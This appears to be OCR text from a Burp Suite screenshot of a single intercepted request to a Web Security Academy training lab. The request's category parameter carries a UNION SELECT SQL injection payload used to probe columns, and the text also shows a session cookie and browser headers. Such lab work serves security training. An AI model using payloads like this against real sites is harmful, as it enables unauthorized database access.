 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Te...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aa700df048e7ac181838efe00570041.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept... Action Open br... Add notes HTTP/2 ?
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL,'pl6dwf'-- HTTP/2
2 Host:
0aa700df048e7ac181838efe00570041.web-security-acade
my.net
3 Cookie: session=PVRCzQF3AP5ghDxS6ymPScVWUxJsOo2i
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa700df048e7ac181838efe00570041.web-securi
ty-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes